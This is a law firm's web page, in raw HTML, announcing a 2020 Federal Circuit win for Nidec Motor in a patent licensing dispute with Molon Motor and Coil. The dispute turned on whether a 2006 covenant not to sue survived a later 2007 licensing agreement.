

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.huschblackwell.com/inthenews/husch-blackwell-secures-federal-circuit-victory-for-nidec-motor
body_size: 7917
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head><title>
	Husch Blackwell Secures Federal Circuit Victory for Nidec Motor | Husch Blackwell
</title>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <link rel="canonical" href="https://www.huschblackwell.com/inthenews/husch-blackwell-secures-federal-circuit-victory-for-nidec-motor" />
        <link rel="icon" type="image/x-icon" href="/favicon.ico" />
        
        <script> <!-- osano gtag settings -->
            window.dataLayer = window.dataLayer || [];
            function gtag() { dataLayer.push(arguments); }
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'analytics_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'personalization_storage': 'denied',
                'functionality_storage': 'granted',
                'security_storage': 'granted',
                'wait_for_update': 500
            });
            gtag("set", "ads_data_redaction", true);
        </script>

        <script src="https://cmp.osano.com/16BW3EUHTn1SQOgpt/066b5d1d-eb89-46f8-a46d-ff83646ed178/osano.js"></script>

        <!-- Google Tag Manager -->
        <script>(function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-MVMB8QJ');</script>
        <!-- End Google Tag Manager -->
       
        <script>!function (r) { var i = document.createElement("img"); i.setAttribute("src", "//huschblackwell.vuture.net/security/tracker.gif?referer=" + encodeURIComponent(r)) }(document.referrer);</script>
        
        <!-- STYLES --> 
        <link rel="stylesheet" href="https://use.typekit.net/zlm2jzs.css" />
        <link rel="stylesheet" type="text/css" href="/satlib/h/style/base.ashx?grid=768,1240&pad=8,16,16" media="all" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/font-awesome-4.7.0/css/font-awesome.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/slick.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/lity.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_screen.css?mod=20241029" media="screen" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_print.css" media="print" />
       
        <script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-3.7.1.min.js" integrity="sha384-1H217gwSVyLSIfaLxHbE7dRb3v4mYCKbpQvzx0cegeju1MVsGrX5xXxAvs/HgeFs" crossorigin="anonymous"></script>
  
    

<meta  name="keywords" content="Husch Blackwell, Rudy Telscher, Kara Fussner, Brendan McDermott, Nidec Motor Corporation, patent dispute, intellectual property, appellate" />
<meta  name="description" content="Husch Blackwell prevailed before the Federal Circuit on behalf of defendant Nidec Motor Corporation in its patent dispute with Molon Motor and Coil Corporation. A appellate panel affirmed a district court's decision to grant Nidec summary judgment." />
<meta  property="og:type" content="website" />
<meta  property="og:title" content="Husch Blackwell Secures Federal Circuit Victory for Nidec Motor" />
<meta  property="og:description" content="Husch Blackwell prevailed before the Federal Circuit on behalf of defendant Nidec Motor Corporation in its patent dispute with Molon Motor and Coil Corporation. A appellate panel affirmed a district court's decision to grant Nidec summary judgment." />
<meta  property="og:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />
<meta  name="twitter:card" content="summary_large_image" />
<meta  name="twitter:title" content="Husch Blackwell Secures Federal Circuit Victory for Nidec Motor" />
<meta  name="twitter:description" content="Husch Blackwell prevailed before the Federal Circuit on behalf of defendant Nidec Motor Corporation in its patent dispute with Molon Motor and Coil Corporation. A appellate panel affirmed a district court's decision to grant Nidec summary judgment." />
<meta  name="twitter:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />

<script type="text/javascript">
 $(document).ready(function() {
  if ($('.wb-editor-form').length>0) {
    $.getScript("/satlib/h/resource/publicWBFormScripts.ashx");
  }
 });
</script>
</head>
<body class=" shownews_page ">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MVMB8QJ"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <a href="#skip" id="adalink" class="sr-only adaSkip">Skip to Main Content</a>
    <form name="mpform" method="post" action="/inthenews/husch-blackwell-secures-federal-circuit-victory-for-nidec-motor" id="mpform">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="0HTfrrw+qzzV4LJWjpjCZsGmentCcnTcpJ6WtIEMiETSAHAV0KmxUa7Qv/OT9GSo160RqXfyAMaJ2m5E4WLZJBVmRXQKvJ6bJnBoD1FTPHU=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="C02E5F0B" />
</div>
        <div class="page">

            
<nav class="pagenav" role="navigation">
    <div class="sg-pagewidth">
        <button aria-label="Toggle Menu Open" type="button" class="menu-toggle fa fa-bars sat-noprint"><span class="menu-toggle__label">MENU</span></button><button aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
        <a href="/" class="logo-container">
            <img class="logo-color" fetchpriority="high" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_Color.svg" />
            <img class="logo-white" loading="lazy" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_White.svg" />
            <div class="sr-only">Link to Homepage</div>
        </a>
    </div>

    <div class="menu-background-overlay sat-noprint"></div>
    <div class="main-menu sat-noprint">
        <div class="sg-pagewidth open-controls">
            <button tabindex="-1" aria-label="Toggle Menu Closed" type="button" class="menu-toggle fa fa-close"><span class="menu-toggle__label">MENU</span></button><button tabindex="-1" aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
            <a tabindex="-1" href="/" class="logo-container"><img src="/assets/images/HB_Logo_Color.svg" class="logo-color" aria-label='Husch Blackwell LLP Logo' />
                <div class="sr-only">Link to Homepage</div>
            </a>
        </div>
        <div class="sg-pagewidth-inner menu-row">
             <div class="menu-col">
                        <a tabindex="-1" class="menu-heading" href="/our-firm">Our Firm</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                        <a tabindex="-1" class="menu-item" href="/our-firm">Who We Are</a>
                        <a tabindex="-1" class="menu-item" href="/why-huschblackwell">Why Husch Blackwell</a>
                        <a tabindex="-1" class="menu-item" href="/our-history">Our History</a>
                        <a tabindex="-1" class="menu-item" href="/offices">Locations</a>
                        <a tabindex="-1" class="menu-item" href="/contactus">Contact Us</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/capabilities">Capabilities</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/capabilities#industries">Industries</a>
                <a tabindex="-1" class="menu-item" href="/capabilities#services">Services</a>
                <a tabindex="-1" class="menu-item" href="/innovation">Innovation</a>
                <a tabindex="-1" class="menu-item" href="/legal-operations">Legal Operations</a>
                <a tabindex="-1" class="menu-item" href="/case-studies">Case Studies</a>
                <a tabindex="-1" class="menu-item" href="https://huschblackwellconsulting.com/">Husch Blackwell Consulting</a> 
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/people">People</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/people">Find Your Legal Professional</a>
                
                        <a tabindex="-1" class="menu-item" href="/ourfirm/corporate-social-responsibility">Corporate Social Responsibility </a>
                    
                        <a tabindex="-1" class="menu-item" href="/diversity-equity-inclusion">Diversity, Equity, & Inclusion</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/hb-communities-for-change">HB Communities for Change</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/pro-bono">Pro Bono</a>
                    
                <a tabindex="-1" class="menu-item" href="/alumni-network">Alumni Network</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/careers">Careers</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/careers/ten-reasons">10 Reasons to Join Us</a>
                <a tabindex="-1" class="menu-item" href="/careers/attorneys">Attorneys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-staff">Professional Staff</a>
                <a tabindex="-1" class="menu-item" href="/careers/law-students">Law Students</a>
                <a tabindex="-1" class="menu-item" href="/careers/career-journeys">Career Journeys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-development">Professional Development</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/thought-leadership">Thought Leadership</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=insights">Insights</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=news">News</a>
                <a tabindex="-1" class="menu-item" href="/podcasts">Podcasts</a>
                <a tabindex="-1" class="menu-item" href="/blogs">Blogs</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=events">Events</a>
            </div>

        </div>
    </div>
</nav>



            <a class="sat-sr-only" name="skip"></a>

            <div class="page-content">
                <div class="page-content-body">
                    

    <div class="media-header-bg no-image">
        <div class="sg-pagewidth media-header">
            <div class="sg-row">
                <div class="sg-col-md-2">
                    &nbsp;
                </div>
                <div class="sg-col-md-8 media-center">
                    <a class="media-bread sat-noprint" href="/thought-leadership">Thought Leadership</a>
                    <h1 class="media-detail-header">Husch Blackwell Secures Federal Circuit Victory for Nidec Motor</h1>
                    
                   
                </div>
                <div class="sg-col-md-2">
                    &nbsp;
                </div>
            </div>
        </div>
    </div>

    <div class="sg-pagewidth media-main">
        <div class="sg-row">
            <div class="sg-col-md-2 media-left">
                
               <div class='media-sidebar-section'><h2>Published:</h2><div class='media-date'>January 10, 2020</div></div>
          
                
                
                      <div class="media-sidebar-section"><h2>Related Services:</h2>
                    
                       <a class="gray-assoc" href="/industries_services/appellate">Appellate&nbsp;<i class="fa fa-chevron-right"></i></a>
                    
                       <a class="gray-assoc" href="/industries_services/intellectual-property">Intellectual Property&nbsp;<i class="fa fa-chevron-right"></i></a>
                    
                       <a class="gray-assoc" href="/industries_services/intellectual-property-litigation">Intellectual Property Litigation&nbsp;<i class="fa fa-chevron-right"></i></a>
                    
                       <a class="gray-assoc" href="/litigation-and-alternative-dispute-resolution">Litigation & Alternative Dispute Resolution&nbsp;<i class="fa fa-chevron-right"></i></a>
                    
                      </div>
                    
                
                 
                <a class="subscribe__button" href="/Subscribe">
                    
                    Subscribe to Our Mailing List >
                </a>
                &nbsp;
                
            </div>
            <div class="sg-col-md-8 media-center no-image">
                  <div class='media-type'>News Releases</div>
                  <div class="media-share sat-noprint">
                      
<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3a%2f%2fwww.huschblackwell.com%2finthenews%2fhusch-blackwell-secures-federal-circuit-victory-for-nidec-motor"  target="_blank"><span class="sat-sr-only">Share on LinkedIn</span><i class="fa fa-linkedin"></i></a>
<a href="/cdn-cgi/l/email-protection#[base64]"><span class="sat-sr-only">Share via Email</span><i class="fa fa-envelope"></i></a>
<a href="http://www.facebook.com/sharer/sharer.php?u=https%3a%2f%2fwww.huschblackwell.com%2finthenews%2fhusch-blackwell-secures-federal-circuit-victory-for-nidec-motor"  target="_blank"><span class="sat-sr-only">Share on Facebook</span><i class="fa fa-facebook-square"></i></a>
<a href="http://twitter.com/intent/tweet?url=https%3a%2f%2fwww.huschblackwell.com%2finthenews%2fhusch-blackwell-secures-federal-circuit-victory-for-nidec-motor"  target="_blank"><span class="sat-sr-only">Share on Twitter</span><span aria-label="Share on Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a>
<a href="javascript:window.print();"><span class="sat-sr-only">Browser Print</span><i class="fa fa-print"></i></a>
  
                     <a href="/getpdf.aspx?type=news&show=72509&format=pdf" target="_blank" rel="noindex"><span class="sat-sr-only">Download PDF Version</span><i class="fa fa-file-pdf-o"></i></a>
                  </div>
                  <div class='media-intro'><p>The case involved complex applications of Illinois contract law to intellectual property licensing agreements.</p>
</div>
                  <div class='media-body wb-content'><p>Husch Blackwell prevailed before the Federal Circuit on behalf of defendant Nidec Motor Corporation in its patent dispute with Molon Motor and Coil Corporation when an appellate panel affirmed a district court&rsquo;s decision to grant Nidec summary judgment.</p>

<p>The case involved complex applications of Illinois contract law to intellectual property licensing agreements. The origins of the dispute go back to 2004, when Molon filed a patent infringement lawsuit against Merkle-Korff, a Nidec predecessor company. That lawsuit resulted in a 2006 agreement between the litigants where Molon &ldquo;forever covenants not to sue&rdquo; Merkle-Korff regarding the patents-in-suit. Later, in 2007, the parties jointly entered into another agreement that was essentially a licensing agreement.</p>

<p>In 2012 Nidec acquired Merkle-Korff. According to Molon&rsquo;s complaint, the scope of the 2007 agreement&rsquo;s merger clause did not extend the license to Nidec and that it extinguished the foregoing covenant established in 2006 with Merkle-Korff not to sue. The district court rejected these arguments, holding that there were substantive differences between the contracts, and the Federal Circuit concurred, stating &ldquo;we find no legal support for the sweeping proposition that an overlapping patent is sufficient to render two agreements the same subject matter.&rdquo; Furthermore, the appellate panel found the 2006 covenant still &ldquo;operable&rdquo; and that it thereby barred the lawsuit against Nidec, rejecting Molon&rsquo;s argument that the mere existence of the merger clause in the 2007 agreement demonstrates the parties&rsquo; &ldquo;intent to&hellip;override all other agreements.&rdquo;</p>

<p>The Husch Blackwell trial team was led by <a href="/professionals/rudy-telscher">Rudy Telscher</a> and included <a href="/professionals/kara-fussner">Kara Fussner</a> and <a href="/professionals/brendan-mcdermott">Brendan McDermott</a>.</p>
</div>
            </div>
            <div class="sg-col-md-2 media-right">
                
                      <div class="media-sidebar-section"><h2>Professionals:</h2>
                    
                        <div class="media-contact">
                           <div class="contacts-thumb" style="background-image:url(https://hbfiles.blob.core.windows.net/images/bio/thumb_telscher-rudy.png)"></div>
                           <h4 class="kc-name"><a href="/professionals/rudy-telscher">Rudy Telscher</a></h4>
                           <div class="kc-title">Partner</div>
                        </div>
                    
                        <div class="media-contact">
                           <div class="contacts-thumb" style="background-image:url(https://hbfiles.blob.core.windows.net/images/bio/thumb_fussner-kara.png)"></div>
                           <h4 class="kc-name"><a href="/professionals/kara-fussner">Kara R. Fussner</a></h4>
                           <div class="kc-title">Partner</div>
                        </div>
                    
                        <div class="media-contact">
                           <div class="contacts-thumb" style="background-image:url(https://hbfiles.blob.core.windows.net/images/bio/78216_imagethumbnail.png)"></div>
                           <h4 class="kc-name"><a href="/professionals/brendan-mcdermott">Brendan McDermott</a></h4>
                           <div class="kc-title">Senior Associate</div>
                        </div>
                    
                      </div>
                    
                  
<div class="media-files-box">

</div>
                &nbsp;
            </div>
        </div>
    </div>
      



                </div>
            </div>

            
                <div class="footer-content">
                      <div class="subscribe-row">
                           <div class="sg-pagewidth">
                                 <span class="subscribe-box">
                                    <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmit" class="signup-submit">Subscribe to our mailing list</a>
                                </span>
                            </div>
                        </div>
                    <div class="sg-pagewidth">
                        <div class="sg-row footer-row-top">
                            <div class="sg-col-md-12">
                                <a class="home-link" aria-label="Link to Homepage" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                    <div class="sr-only">Link to Homepage</div>
                                </a>
                            </div>
                            <div class="sg-col-md-12">
                                <div class="footer-menu">
                                    <a href="/people">People</a>
                                    <a href="/capabilities">Capabilities</a>
                                    <a href="/offices">Locations</a>
                                    <a href="/careers">Careers</a>
                                    <a href="/thought-leadership">Thought Leadership</a>
                                    <a href="/our-firm">Our Firm</a>
                                    <a href="/contactus">Contact Us</a>
                                </div>
                            </div>

                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="sg-row sg-row-pad offices-list">
                                            <div class="sg-col-md-3">
                                                <ul>
                                    
                                        
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div></div>
                                    
                            </div>
                            <div class="sg-col-md-12">
                                <div class="sg-row sg-row-pad">
                                    <div class="sg-col-md-3">
                                        <div class="footer-social sat-noprint">
                                            <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-label="Firm Instagram" class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-label="Firm Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-label="Firm LinkedIn" class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-label="Firm Facebook" class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-label="Firm YouTube" class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>
                                        </div>
                                    </div>
                                    <div class="sg-col-md-6">
                                       &nbsp;
                                    </div>
                              
                                    <div class="sg-col-md-3 sg-pull-right">
                                           <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="sg-row footer-row-middle">
                            <div class="sg-col-md-12">
                                <div class="footer-menu sat-noprint">
                                    <a href="/terms-of-use">Terms of Use</a>
                                    <a href="/privacy-policy">Privacy Policy</a>
                                    <a href="/cookie-policy">Cookie Policy</a>
                                    <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                    <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon footer_privacy-icon--large" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                    <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                                </div>
                            </div>
                        </div>
                        <div class="sg-row footer-row-bottom">
                            <div class="sg-col-md-12">
                                 <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                                <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                    Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="footer-content-mobile sat-noprint">
                    <div class="subscribe-row">
                         <div class="sg-pagewidth">
                            <span class="subscribe-box">
                                <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmitMobile" class="signup-submitMobile">Subscribe to our mailing list</a>
                            </span>
                          </div>
                    </div>
                    <div class="sg-pagewidth">
                        <div class="footer-row-top">
                            <a class="home-link" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                <div class="sr-only">Link to Homepage</div>
                            </a>
                            <div class="footer-menu">
                                <a href="/people">People</a>
                                <a href="/capabilities">Capabilities</a>
                                <a href="/offices">Locations</a>
                                <a href="/careers">Careers</a>
                                <a href="/thought-leadership">Thought Leadership</a>
                                <span class="keep-togther"><a href="/our-firm">Our Firm</a><a href="/contactus">Contact Us</a></span>
                            </div>
                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="offices-list">
                                            <ul>
                                    
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div>
                                    
                            </div>
                        </div>

                        <div class="footer-row-middle sat-noprint">
                            <div class="footer-social">
                                <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-hidden='true' class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-hidden='true' class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-hidden='true'class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-hidden='true' class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-hidden='true' class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg aria-hidden='true' class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 